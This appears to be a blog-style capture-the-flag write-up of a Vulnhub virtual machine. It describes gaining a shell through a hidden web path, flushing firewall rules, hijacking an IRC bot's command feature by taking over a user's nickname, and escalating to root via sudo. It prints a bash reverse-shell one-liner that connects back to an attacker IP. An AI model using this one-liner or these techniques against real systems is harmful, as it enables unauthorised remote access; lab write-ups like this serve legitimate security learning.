This machine had an unlisted but open webapp path that allowed for remote command execution. After establishing a reverse shell as the limited user www-data, privilege checks showed the user was allowed to modify firewall rules. There was also an IRC server that contained a bot that allowed command execution through the use of the .run command. The command would only obey the user waldo so modification of the firewall allows an attacker to kick and assume the waldo identity.  Now the .run command could be run and a reverse shell with the user wallaby could be established. wallaby had password-less sudo access, so elevating to the root user was trivial. Upon enumerating available services with nmap, I discovered two ports, 22 and 80. I began to scan with uniscan but this failed and caused the VM to move the web application to a different port. It appeared that automated tools were going to make this challenge harder, not easier. At this point, I decided to automate my enumeration of pages with a custom script. This output yielded the pages. bash -c "bash -i >& /dev/tcp/192.168.1.177/443 0>&1"
Enumerating this user’s privileges and networking, we determine that we have control of firewall rules, there’s a rule blocking incoming requests to port 6667, and that there’s an IRC server running locally. We can clear the firewall rules with sudo iptables -F and connect to the IRC server from the attacking machine.  If we try to run the .run command, wallabysbot refuses. The code for the and configs for the bot are located in /home/wallaby/.sopel and it indicates that we need to assume the nickname waldo in order for us to be able to use this command. We can’t do that while waldo is still logged in so we boot them off with the use of our firewall. In a while, after a timeout, only waldo should be ejected from the room, leaving the ability to steal his nick and command the bot. Thanks to Waldo and Vulnhub for this frustrating but entertaining VM! There exists an irssi DoS vulnerability that could have been used to boot the waldo user to assume control of the bot. The .py modules (which runs python commands), at the time of this writing makes an external call to an out-of-scope API. It does not run the python command on the target machine. There are at least 3 ways to get a limited shell and at least 2 to get root.